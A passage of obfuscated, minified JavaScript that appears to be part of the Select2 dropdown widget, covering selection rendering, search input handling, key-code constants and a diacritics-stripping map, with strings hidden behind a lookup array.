i[_x33225[85]](_x33225[482],{originalEvent:e,data:r});}),this[_x33225[3136]][_x33225[583]](_x33225[801],_x33225[3147],function(){var e=t(this)[_x33225[76]](_x33225[76]);i[_x33225[3170]]()[_x33225[795]](_x33225[3177]),i[_x33225[85]](_x33225[3176],{data:e,element:t(this)});});},i[_x33225[233]][_x33225[3170]]=function(){var t=this[_x33225[3136]][_x33225[185]](_x33225[3179]);return t;},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3136]][_x33225[599]]();},i[_x33225[233]][_x33225[3167]]=function(){var t=this[_x33225[3170]]();if(0!==t[_x33225[13]]){var e=this[_x33225[3136]][_x33225[185]](_x33225[3174]),i=e[_x33225[498]](t),n=this[_x33225[3136]][_x33225[913]]()[_x33225[397]],r=t[_x33225[913]]()[_x33225[397]],s=this[_x33225[3136]][_x33225[638]]()+(r-n),o=r-n;s-=2*t[_x33225[1069]](!1),2>=i?this[_x33225[3136]][_x33225[638]](0):(o>this[_x33225[3136]][_x33225[1069]]()||0>o)&&this[_x33225[3136]][_x33225[638]](s);}},i[_x33225[233]][_x33225[1344]]=function(e,i){var n=this[_x33225[678]][_x33225[219]](_x33225[3180]),r=this[_x33225[678]][_x33225[219]](_x33225[3127]),s=n(e);null==s?i[_x33225[147]][_x33225[210]]=_x33225[212]:_x33225[107]==typeof s?i[_x33225[164]]=r(s):t(i)[_x33225[677]](s);},i;}),e[_x33225[2995]](_x33225[3181],[],function(){var t={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return t;}),e[_x33225[2995]](_x33225[3182],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,e[_x33225[3123]]),n[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3185]);return this[_x33225[3186]]=0,null!=this[_x33225[1148]][_x33225[76]](_x33225[3187])?this[_x33225[3186]]=this[_x33225[1148]][_x33225[76]](_x33225[3187]):null!=this[_x33225[1148]][_x33225[184]](_x33225[783])&&(this[_x33225[3186]]=this[_x33225[1148]][_x33225[184]](_x33225[783])),e[_x33225[184]](_x33225[1340],this[_x33225[1148]][_x33225[184]](_x33225[1340])),e[_x33225[184]](_x33225[783],this[_x33225[3186]]),this[_x33225[3188]]=e,e;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this,n=(t[_x33225[331]]+_x33225[3189],t[_x33225[331]]+_x33225[3162]);this[_x33225[1322]]=t,this[_x33225[3188]][_x33225[583]](_x33225[642],function(t){e[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(t){e[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],function(t){e[_x33225[85]](_x33225[3190],t),t[_x33225[627]]===i[_x33225[3191]]&&t[_x33225[608]]();}),t[_x33225[583]](_x33225[3176],function(t){e[_x33225[3188]][_x33225[184]](_x33225[3168],t[_x33225[76]][_x33225[3156]]);}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[890],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[121]),e[_x33225[3188]][_x33225[184]](_x33225[3193],n),e[_x33225[3194]](t);}),t[_x33225[583]](_x33225[218],function(){e[_x33225[3188]][_x33225[184]](_x33225[1216],_x33225[122]),e[_x33225[3188]][_x33225[774]](_x33225[3168]),e[_x33225[3188]][_x33225[774]](_x33225[3193]),e[_x33225[3188]][_x33225[642]](),e[_x33225[3195]](t);}),t[_x33225[583]](_x33225[1348],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],e[_x33225[3186]]);}),t[_x33225[583]](_x33225[508],function(){e[_x33225[3188]][_x33225[184]](_x33225[783],_x33225[3196]);});},n[_x33225[233]][_x33225[3194]]=function(e){t(document[_x33225[20]])[_x33225[583]](_x33225[3197]+e[_x33225[331]],function(e){var i=t(e[_x33225[605]]),n=i[_x33225[1016]](_x33225[3198]),r=t(_x33225[3199]);r[_x33225[110]](function(){var e=t(this);if(this!=n[0]){var i=e[_x33225[76]](_x33225[1383]);i[_x33225[3103]](_x33225[218]);}});});},n[_x33225[233]][_x33225[3195]]=function(e){t(document[_x33225[20]])[_x33225[180]](_x33225[3197]+e[_x33225[331]]);},n[_x33225[233]][_x33225[914]]=function(t,e){var i=e[_x33225[185]](_x33225[3200]);i[_x33225[677]](t);},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3195]](this[_x33225[1322]]);},n[_x33225[233]][_x33225[1117]]=function(){throw new Error(_x33225[3201]);},n;}),e[_x33225[2995]](_x33225[3202],[_x33225[495],_x33225[3203],_x33225[3183],_x33225[3184]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3204]),t[_x33225[206]](_x33225[3205]),t;},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments);var i=t[_x33225[331]]+_x33225[3189];this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[184]](_x33225[331],i),this[_x33225[3188]][_x33225[184]](_x33225[3207],i),this[_x33225[3188]][_x33225[583]](_x33225[2424],function(t){1===t[_x33225[627]]&&e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[642],function(){}),this[_x33225[3188]][_x33225[583]](_x33225[644],function(){}),t[_x33225[583]](_x33225[3192],function(t){e[_x33225[1117]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){return t(_x33225[3210]);},n[_x33225[233]][_x33225[1117]]=function(t){if(0===t[_x33225[13]])return void this[_x33225[1372]]();var e=t[0],i=this[_x33225[210]](e),n=this[_x33225[3188]][_x33225[185]](_x33225[3206]);n[_x33225[244]]()[_x33225[677]](i),n[_x33225[661]](_x33225[1340],e[_x33225[1340]]||e[_x33225[193]]);},n;}),e[_x33225[2995]](_x33225[3211],[_x33225[495],_x33225[3203],_x33225[3183]],function(t,e,i){function n(){n[_x33225[3118]][_x33225[6]][_x33225[181]](this,arguments);}return i[_x33225[3117]](n,e),n[_x33225[233]][_x33225[1431]]=function(){var t=n[_x33225[3118]][_x33225[1431]][_x33225[105]](this);return t[_x33225[82]](_x33225[3212]),t[_x33225[206]](_x33225[3213]),t;},n[_x33225[233]][_x33225[2133]]=function(){var e=this;n[_x33225[3118]][_x33225[2133]][_x33225[181]](this,arguments),this[_x33225[3188]][_x33225[583]](_x33225[619],function(t){e[_x33225[85]](_x33225[257],{originalEvent:t});}),this[_x33225[3188]][_x33225[583]](_x33225[619],_x33225[3214],function(i){var n=t(this),r=n[_x33225[878]](),s=r[_x33225[76]](_x33225[76]);e[_x33225[85]](_x33225[3166],{originalEvent:i,data:s});});},n[_x33225[233]][_x33225[1372]]=function(){this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[244]]();},n[_x33225[233]][_x33225[210]]=function(t){var e=this[_x33225[678]][_x33225[219]](_x33225[3208]),i=this[_x33225[678]][_x33225[219]](_x33225[3127]);return i(e(t));},n[_x33225[233]][_x33225[3209]]=function(){var e=t(_x33225[3215]);return e;},n[_x33225[233]][_x33225[1117]]=function(t){if(this[_x33225[1372]](),0!==t[_x33225[13]]){for(var e=[],n=0;n<t[_x33225[13]];n++){var r=t[n],s=this[_x33225[210]](r),o=this[_x33225[3209]]();o[_x33225[677]](s),o[_x33225[661]](_x33225[1340],r[_x33225[1340]]||r[_x33225[193]]),o[_x33225[76]](_x33225[76],r),e[_x33225[156]](o);}var a=this[_x33225[3188]][_x33225[185]](_x33225[3206]);i[_x33225[3129]](a,e);}},n;}),e[_x33225[2995]](_x33225[3216],[_x33225[3183]],function(){function t(t,e,i){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3218]]=function(t,e){var i=this[_x33225[3209]]();return i[_x33225[206]](this[_x33225[210]](e)),i[_x33225[82]](_x33225[3219])[_x33225[795]](_x33225[3220]),i;},t[_x33225[233]][_x33225[1117]]=function(t,e){var i=1==e[_x33225[13]]&&e[0][_x33225[331]]!=this[_x33225[2134]][_x33225[331]],n=e[_x33225[13]]>1;if(n||i)return t[_x33225[105]](this,e);this[_x33225[1372]]();var r=this[_x33225[3218]](this[_x33225[2134]]);this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](r);},t;}),e[_x33225[2995]](_x33225[3221],[_x33225[495],_x33225[3184]],function(t,e){function i(){}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),null==this[_x33225[2134]]&&this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3222]),this[_x33225[3188]][_x33225[583]](_x33225[2424],_x33225[3223],function(t){n[_x33225[3224]](t);}),e[_x33225[583]](_x33225[3190],function(t){n[_x33225[3225]](t,e);});},i[_x33225[233]][_x33225[3224]]=function(t,e){if(!this[_x33225[678]][_x33225[219]](_x33225[475])){var i=this[_x33225[3188]][_x33225[185]](_x33225[3223]);if(0!==i[_x33225[13]]){e[_x33225[617]]();for(var n=i[_x33225[76]](_x33225[76]),r=0;r<n[_x33225[13]];r++){var s={data:n[r]};if(this[_x33225[85]](_x33225[3166],s),s[_x33225[3226]])return;}this[_x33225[1148]][_x33225[770]](this[_x33225[2134]][_x33225[331]])[_x33225[85]](_x33225[666]),this[_x33225[85]](_x33225[257]);}}},i[_x33225[233]][_x33225[3225]]=function(t,i,n){n[_x33225[2833]]()||(i[_x33225[627]]==e[_x33225[3227]]||i[_x33225[627]]==e[_x33225[3228]])&&this[_x33225[3224]](i);},i[_x33225[233]][_x33225[1117]]=function(e,i){if(e[_x33225[105]](this,i),!(this[_x33225[3188]][_x33225[185]](_x33225[3229])[_x33225[13]]>0||0===i[_x33225[13]])){var n=t(_x33225[3230]);n[_x33225[76]](_x33225[76],i),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[680]](n);}},i;}),e[_x33225[2995]](_x33225[3231],[_x33225[495],_x33225[3183],_x33225[3184]],function(t,e,i){function n(t,e,i){t[_x33225[105]](this,e,i);}return n[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3232]);this[_x33225[3233]]=i,this[_x33225[3234]]=i[_x33225[185]](_x33225[176]);var n=e[_x33225[105]](this);return n;},n[_x33225[233]][_x33225[2133]]=function(t,e,n){var r=this;t[_x33225[105]](this,e,n),e[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[1348],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!1);}),e[_x33225[583]](_x33225[508],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!0);}),this[_x33225[3188]][_x33225[583]](_x33225[643],_x33225[3235],function(t){r[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[645],_x33225[3235],function(t){r[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],_x33225[3235],function(t){t[_x33225[617]](),r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();var e=t[_x33225[627]];if(e===i[_x33225[3228]]&&_x33225[29]===r[_x33225[3234]][_x33225[770]]()){var n=r[_x33225[3233]][_x33225[1183]](_x33225[3237]);if(n[_x33225[13]]>0){var s=n[_x33225[76]](_x33225[76]);r[_x33225[3238]](s),t[_x33225[608]]();}}}),this[_x33225[3188]][_x33225[583]](_x33225[176],_x33225[3235],function(){r[_x33225[3188]][_x33225[180]](_x33225[3239]);}),this[_x33225[3188]][_x33225[583]](_x33225[3240],_x33225[3235],function(t){r[_x33225[3241]](t);});},n[_x33225[233]][_x33225[3218]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],e[_x33225[193]]);},n[_x33225[233]][_x33225[1117]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],_x33225[29]),t[_x33225[105]](this,e),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](this[_x33225[3233]]),this[_x33225[3242]]();},n[_x33225[233]][_x33225[3241]]=function(){if(this[_x33225[3242]](),!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},n[_x33225[233]][_x33225[3238]]=function(t,e){this[_x33225[85]](_x33225[3166],{data:e}),this[_x33225[85]](_x33225[890]),this[_x33225[3234]][_x33225[770]](e[_x33225[193]]+_x33225[28]);},n[_x33225[233]][_x33225[3242]]=function(){this[_x33225[3234]][_x33225[142]](_x33225[87],_x33225[3243]);var t=_x33225[29];if(_x33225[29]!==this[_x33225[3234]][_x33225[184]](_x33225[2134]))t=this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[1282]]();else{var e=this[_x33225[3234]][_x33225[770]]()[_x33225[13]]+1;t=0.75*e+_x33225[1846];}this[_x33225[3234]][_x33225[142]](_x33225[87],t);},n;}),e[_x33225[2995]](_x33225[3244],[_x33225[495]],function(t){function e(){}return e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this,s=[_x33225[890],_x33225[3245],_x33225[218],_x33225[3246],_x33225[482],_x33225[3247],_x33225[3166],_x33225[3248]],o=[_x33225[3245],_x33225[3246],_x33225[3247],_x33225[3248]];e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[43],function(e,i){if(-1!==t[_x33225[109]](e,s)){i=i||{};var n=t[_x33225[601]](_x33225[3249]+e,{params:i});r[_x33225[1148]][_x33225[85]](n),-1!==t[_x33225[109]](e,o)&&(i[_x33225[3226]]=n[_x33225[609]]());}});},e;}),e[_x33225[2995]](_x33225[3250],[_x33225[495],_x33225[3109]],function(t,e){function i(t){this[_x33225[3251]]=t||{};}return i[_x33225[233]][_x33225[1898]]=function(){return this[_x33225[3251]];},i[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[3251]][t];},i[_x33225[233]][_x33225[132]]=function(e){this[_x33225[3251]]=t[_x33225[132]]({},e[_x33225[1898]](),this[_x33225[3251]]);},i[_x33225[3252]]={},i[_x33225[3253]]=function(t){if(!(t in i[_x33225[3252]])){var n=e(t);i[_x33225[3252]][t]=n;}return new i(i[_x33225[3252]][t]);},i;}),e[_x33225[2995]](_x33225[3254],[],function(){var t={'\u24B6':_x33225[982],'Ａ':_x33225[982],'À':_x33225[982],'Á':_x33225[982],'Â':_x33225[982],'Ầ':_x33225[982],'Ấ':_x33225[982],'Ẫ':_x33225[982],'Ẩ':_x33225[982],'Ã':_x33225[982],'Ā':_x33225[982],'Ă':_x33225[982],'Ằ':_x33225[982],'Ắ':_x33225[982],'Ẵ':_x33225[982],'Ẳ':_x33225[982],'Ȧ':_x33225[982],'Ǡ':_x33225[982],'Ä':_x33225[982],'Ǟ':_x33225[982],'Ả':_x33225[982],'Å':_x33225[982],'Ǻ':_x33225[982],'Ǎ':_x33225[982],'Ȁ':_x33225[982],'Ȃ':_x33225[982],'Ạ':_x33225[982],'Ậ':_x33225[982],'Ặ':_x33225[982],'Ḁ':_x33225[982],'Ą':_x33225[982],'Ⱥ':_x33225[982],'Ɐ':_x33225[982],'Ꜳ':_x33225[3255],'Æ':_x33225[3256],'Ǽ':_x33225[3256],'Ǣ':_x33225[3256],'Ꜵ':_x33225[3257],'Ꜷ':_x33225[3258],'Ꜹ':_x33225[3259],'Ꜻ':_x33225[3259],'Ꜽ':_x33225[3260],'\u24B7':_x33225[3261],'Ｂ':_x33225[3261],'Ḃ':_x33225[3261],'Ḅ':_x33225[3261],'Ḇ':_x33225[3261],'Ƀ':_x33225[3261],'Ƃ':_x33225[3261],'Ɓ':_x33225[3261],'\u24B8':_x33225[3262],'Ｃ':_x33225[3262],'Ć':_x33225[3262],'Ĉ':_x33225[3262],'Ċ':_x33225[3262],'Č':_x33225[3262],'Ç':_x33225[3262],'Ḉ':_x33225[3262],'Ƈ':_x33225[3262],'Ȼ':_x33225[3262],'Ꜿ':_x33225[3262],'\u24B9':_x33225[423],'Ｄ':_x33225[423],'Ḋ':_x33225[423],'Ď':_x33225[423],'Ḍ':_x33225[423],'Ḑ':_x33225[423],'Ḓ':_x33225[423],'Ḏ':_x33225[423],'Đ':_x33225[423],'Ƌ':_x33225[423],'Ɗ':_x33225[423],'Ɖ':_x33225[423],'Ꝺ':_x33225[423],'Ǳ':_x33225[3263],'Ǆ':_x33225[3263],'ǲ':_x33225[3264],'ǅ':_x33225[3264],'\u24BA':_x33225[60],'Ｅ':_x33225[60],'È':_x33225[60],'É':_x33225[60],'Ê':_x33225[60],'Ề':_x33225[60],'Ế':_x33225[60],'Ễ':_x33225[60],'Ể':_x33225[60],'Ẽ':_x33225[60],'Ē':_x33225[60],'Ḕ':_x33225[60],'Ḗ':_x33225[60],'Ĕ':_x33225[60],'Ė':_x33225[60],'Ë':_x33225[60],'Ẻ':_x33225[60],'Ě':_x33225[60],'Ȅ':_x33225[60],'Ȇ':_x33225[60],'Ẹ':_x33225[60],'Ệ':_x33225[60],'Ȩ':_x33225[60],'Ḝ':_x33225[60],'Ę':_x33225[60],'Ḙ':_x33225[60],'Ḛ':_x33225[60],'Ɛ':_x33225[60],'Ǝ':_x33225[60],'\u24BB':_x33225[62],'Ｆ':_x33225[62],'Ḟ':_x33225[62],'Ƒ':_x33225[62],'Ꝼ':_x33225[62],'\u24BC':_x33225[64],'Ｇ':_x33225[64],'Ǵ':_x33225[64],'Ĝ':_x33225[64],'Ḡ':_x33225[64],'Ğ':_x33225[64],'Ġ':_x33225[64],'Ǧ':_x33225[64],'Ģ':_x33225[64],'Ǥ':_x33225[64],'Ɠ':_x33225[64],'Ꞡ':_x33225[64],'Ᵹ':_x33225[64],'Ꝿ':_x33225[64],'\u24BD':_x33225[2779],'Ｈ':_x33225[2779],'Ĥ':_x33225[2779],'Ḣ':_x33225[2779],'Ḧ':_x33225[2779],'Ȟ':_x33225[2779],'Ḥ':_x33225[2779],'Ḩ':_x33225[2779],'Ḫ':_x33225[2779],'Ħ':_x33225[2779],'Ⱨ':_x33225[2779],'Ⱶ':_x33225[2779],'Ɥ':_x33225[2779],'\u24BE':_x33225[3265],'Ｉ':_x33225[3265],'Ì':_x33225[3265],'Í':_x33225[3265],'Î':_x33225[3265],'Ĩ':_x33225[3265],'Ī':_x33225[3265],'Ĭ':_x33225[3265],'İ':_x33225[3265],'Ï':_x33225[3265],'Ḯ':_x33225[3265],'Ỉ':_x33225[3265],'Ǐ':_x33225[3265],'Ȉ':_x33225[3265],'Ȋ':_x33225[3265],'Ị':_x33225[3265],'Į':_x33225[3265],'Ḭ':_x33225[3265],'Ɨ':_x33225[3265],'\u24BF':_x33225[3266],'Ｊ':_x33225[3266],'Ĵ':_x33225[3266],'Ɉ':_x33225[3266],'\u24C0':_x33225[3267],'Ｋ':_x33225[3267],'Ḱ':_x33225[3267],'Ǩ':_x33225[3267],'Ḳ':_x33225[3267],'Ķ':_x33225[3267],'Ḵ':_x33225[3267],'Ƙ':_x33225[3267],'Ⱪ':_x33225[3267],'Ꝁ':_x33225[3267],'Ꝃ':_x33225[3267],'Ꝅ':_x33225[3267],'Ꞣ':_x33225[3267],'\u24C1':_x33225[3268],'Ｌ':_x33225[3268],'Ŀ':_x33225[3268],'Ĺ':_x33225[3268],'Ľ':_x33225[3268],'Ḷ':_x33225[3268],'Ḹ':_x33225[3268],'Ļ':_x33225[3268],'Ḽ':_x33225[3268],'Ḻ':_x33225[3268],'Ł':_x33225[3268],'Ƚ':_x33225[3268],'Ɫ':_x33225[3268],'Ⱡ':_x33225[3268],'Ꝉ':_x33225[3268],'Ꝇ':_x33225[3268],'Ꞁ':_x33225[3268],'Ǉ':_x33225[3269],'ǈ':_x33225[3270],'\u24C2':_x33225[2780],'Ｍ':_x33225[2780],'Ḿ':_x33225[2780],'Ṁ':_x33225[2780],'Ṃ':_x33225[2780],'Ɱ':_x33225[2780],'Ɯ':_x33225[2780],'\u24C3':_x33225[3271],'Ｎ':_x33225[3271],'Ǹ':_x33225[3271],'Ń':_x33225[3271],'Ñ':_x33225[3271],'Ṅ':_x33225[3271],'Ň':_x33225[3271],'Ṇ':_x33225[3271],'Ņ':_x33225[3271],'Ṋ':_x33225[3271],'Ṉ':_x33225[3271],'Ƞ':_x33225[3271],'Ɲ':_x33225[3271],'Ꞑ':_x33225[3271],'Ꞥ':_x33225[3271],'Ǌ':_x33225[3272],'ǋ':_x33225[3273],'\u24C4':_x33225[725],'Ｏ':_x33225[725],'Ò':_x33225[725],'Ó':_x33225[725],'Ô':_x33225[725],'Ồ':_x33225[725],'Ố':_x33225[725],'Ỗ':_x33225[725],'Ổ':_x33225[725],'Õ':_x33225[725],'Ṍ':_x33225[725],'Ȭ':_x33225[725],'Ṏ':_x33225[725],'Ō':_x33225[725],'Ṑ':_x33225[725],'Ṓ':_x33225[725],'Ŏ':_x33225[725],'Ȯ':_x33225[725],'Ȱ':_x33225[725],'Ö':_x33225[725],'Ȫ':_x33225[725],'Ỏ':_x33225[725],'Ő':_x33225[725],'Ǒ':_x33225[725],'Ȍ':_x33225[725],'Ȏ':_x33225[725],'Ơ':_x33225[725],'Ờ':_x33225[725],'Ớ':_x33225[725],'Ỡ':_x33225[725],'Ở':_x33225[725],'Ợ':_x33225[725],'Ọ':_x33225[725],'Ộ':_x33225[725],'Ǫ':_x33225[725],'Ǭ':_x33225[725],'Ø':_x33225[725],'Ǿ':_x33225[725],'Ɔ':_x33225[725],'Ɵ':_x33225[725],'Ꝋ':_x33225[725],'Ꝍ':_x33225[725],'Ƣ':_x33225[3274],'Ꝏ':_x33225[3275],'Ȣ':_x33225[3276],'\u24C5':_x33225[3277],'Ｐ':_x33225[3277],'Ṕ':_x33225[3277],'Ṗ':_x33225[3277],'Ƥ':_x33225[3277],'Ᵽ':_x33225[3277],'Ꝑ':_x33225[3277],'Ꝓ':_x33225[3277],'Ꝕ':_x33225[3277],'\u24C6':_x33225[3278],'Ｑ':_x33225[3278],'Ꝗ':_x33225[3278],'Ꝙ':_x33225[3278],'Ɋ':_x33225[3278],'\u24C7':_x33225[3279],'Ｒ':_x33225[3279],'Ŕ':_x33225[3279],'Ṙ':_x33225[3279],'Ř':_x33225[3279],'Ȑ':_x33225[3279],'Ȓ':_x33225[3279],'Ṛ':_x33225[3279],'Ṝ':_x33225[3279],'Ŗ':_x33225[3279],'Ṟ':_x33225[3279],'Ɍ':_x33225[3279],'Ɽ':_x33225[3279],'Ꝛ':_x33225[3279],'Ꞧ':_x33225[3279],'Ꞃ':_x33225[3279],'\u24C8':_x33225[2781],'Ｓ':_x33225[2781],'ẞ':_x33225[2781],'Ś':_x33225[2781],'Ṥ':_x33225[2781],'Ŝ':_x33225[2781],'Ṡ':_x33225[2781],'Š':_x33225[2781],'Ṧ':_x33225[2781],'Ṣ':_x33225[2781],'Ṩ':_x33225[2781],'Ș':_x33225[2781],'Ş':_x33225[2781],'Ȿ':_x33225[2781],'Ꞩ':_x33225[2781],'Ꞅ':_x33225[2781],'\u24C9':_x33225[3280],'Ｔ':_x33225[3280],'Ṫ':_x33225[3280],'Ť':_x33225[3280],'Ṭ':_x33225[3280],'Ț':_x33225[3280],'Ţ':_x33225[3280],'Ṱ':_x33225[3280],'Ṯ':_x33225[3280],'Ŧ':_x33225[3280],'Ƭ':_x33225[3280],'Ʈ':_x33225[3280],'Ⱦ':_x33225[3280],'Ꞇ':_x33225[3280],'Ꜩ':_x33225[3281],'\u24CA':_x33225[985],'Ｕ':_x33225[985],'Ù':_x33225[985],'Ú':_x33225[985],'Û':_x33225[985],'Ũ':_x33225[985],'Ṹ':_x33225[985],'Ū':_x33225[985],'Ṻ':_x33225[985],'Ŭ':_x33225[985],'Ü':_x33225[985],'Ǜ':_x33225[985],'Ǘ':_x33225[985],'Ǖ':_x33225[985],'Ǚ':_x33225[985],'Ủ':_x33225[985],'Ů':_x33225[985],'Ű':_x33225[985],'Ǔ':_x33225[985],'Ȕ':_x33225[985],'Ȗ':_x33225[985],'Ư':_x33225[985],'Ừ':_x33225[985],'Ứ':_x33225[985],'Ữ':_x33225[985],'Ử':_x33225[985],'Ự':_x33225[985],'Ụ':_x33225[985],'Ṳ':_x33225[985],'Ų':_x33225[985],'Ṷ':_x33225[985],'Ṵ':_x33225[985],'Ʉ':_x33225[985],'\u24CB':_x33225[3282],'Ｖ':_x33225[3282],'Ṽ':_x33225[3282],'Ṿ':_x33225[3282],'Ʋ':_x33225[3282],'Ꝟ':_x33225[3282],'Ʌ':_x33225[3282],'Ꝡ':_x33225[3283],'\u24CC':_x33225[2778],'Ｗ':_x33225[2778],'Ẁ':_x33225[2778],'Ẃ':_x33225[2778],'Ŵ':_x33225[2778],'Ẇ':_x33225[2778],'Ẅ':_x33225[2778],'Ẉ':_x33225[2778],'Ⱳ':_x33225[2778],'\u24CD':_x33225[53],'Ｘ':_x33225[53],'Ẋ':_x33225[53],'Ẍ':_x33225[53],'\u24CE':_x33225[2776],'Ｙ':_x33225[2776],'Ỳ':_x33225[2776],'Ý':_x33225[2776],'Ŷ':_x33225[2776],'Ỹ':_x33225[2776],'Ȳ':_x33225[2776],'Ẏ':_x33225[2776],'Ÿ':_x33225[2776],'Ỷ':_x33225[2776],'Ỵ':_x33225[2776],'Ƴ':_x33225[2776],'Ɏ':_x33225[2776],'Ỿ':_x33225[2776],'\u24CF':_x33225[3284],'Ｚ':_x33225[3284],'Ź':_x33225[3284],'Ẑ':_x33225[3284],'Ż':_x33225[3284],'Ž':_x33225[3284],'Ẓ':_x33225[3284],'Ẕ':_x33225[3284],'Ƶ':_x33225[3284],'Ȥ':_x33225[3284],'Ɀ':_x33225[3284],'Ⱬ':_x33225[3284],'Ꝣ':_x33225[3284],'\u24D0':_x33225[646],'ａ':_x33225[646],'ẚ':_x33225[646],'à':_x33225[646],'á':_x33225[646],'â':_x33225[646],'ầ':_x33225[646],'ấ':_x33225[646],'ẫ':_x33225[646],'ẩ':_x33225[646],'ã':_x33225[646],'ā':_x33225[646],'ă':_x33225[646],'ằ':_x33225[646],'ắ':_x33225[646],'ẵ':_x33225[646],'ẳ':_x33225[646],'ȧ':_x33225[646],'ǡ':_x33225[646],'ä':_x33225[646],'ǟ':_x33225[646],'ả':_x33225[646],'å':_x33225[646],'ǻ':_x33225[646],'ǎ':_x33225[646],'ȁ':_x33225[646],'ȃ':_x33225[646],'ạ':_x33225[646],'ậ':_x33225[646],'ặ':_x33225[646],'ḁ':_x33225[646],'ą':_x33225[646],'ⱥ':_x33225[646],'ɐ':_x33225[646],'ꜳ':_x33225[3285],'æ':_x33225[3286],'ǽ':_x33225[3286],'ǣ':_x33225[3286],'ꜵ':_x33225[3287],'ꜷ':_x33225[3288],'ꜹ':_x33225[3289],'ꜻ':_x33225[3289],'ꜽ':_x33225[3290],'\u24D1':_x33225[50],'ｂ':_x33225[50],'ḃ':_x33225[50],'ḅ':_x33225[50],'ḇ':_x33225[50],'ƀ':_x33225[50],'ƃ':_x33225[50],'ɓ':_x33225[50],'\u24D2':_x33225[48],'ｃ':_x33225[48],'ć':_x33225[48],'ĉ':_x33225[48],'ċ':_x33225[48],'č':_x33225[48],'ç':_x33225[48],'ḉ':_x33225[48],'ƈ':_x33225[48],'ȼ':_x33225[48],'ꜿ':_x33225[48],'ↄ':_x33225[48],'\u24D3':_x33225[46],'ｄ':_x33225[46],'ḋ':_x33225[46],'ď':_x33225[46],'ḍ':_x33225[46],'ḑ':_x33225[46],'ḓ':_x33225[46],'ḏ':_x33225[46],'đ':_x33225[46],'ƌ':_x33225[46],'ɖ':_x33225[46],'ɗ':_x33225[46],'ꝺ':_x33225[46],'ǳ':_x33225[3291],'ǆ':_x33225[3291],'\u24D4':_x33225[59],'ｅ':_x33225[59],'è':_x33225[59],'é':_x33225[59],'ê':_x33225[59],'ề':_x33225[59],'ế':_x33225[59],'ễ':_x33225[59],'ể':_x33225[59],'ẽ':_x33225[59],'ē':_x33225[59],'ḕ':_x33225[59],'ḗ':_x33225[59],'ĕ':_x33225[59],'ė':_x33225[59],'ë':_x33225[59],'ẻ':_x33225[59],'ě':_x33225[59],'ȅ':_x33225[59],'ȇ':_x33225[59],'ẹ':_x33225[59],'ệ':_x33225[59],'ȩ':_x33225[59],'ḝ':_x33225[59],'ę':_x33225[59],'ḙ':_x33225[59],'ḛ':_x33225[59],'ɇ':_x33225[59],'ɛ':_x33225[59],'ǝ':_x33225[59],'\u24D5':_x33225[61],'ｆ':_x33225[61],'ḟ':_x33225[61],'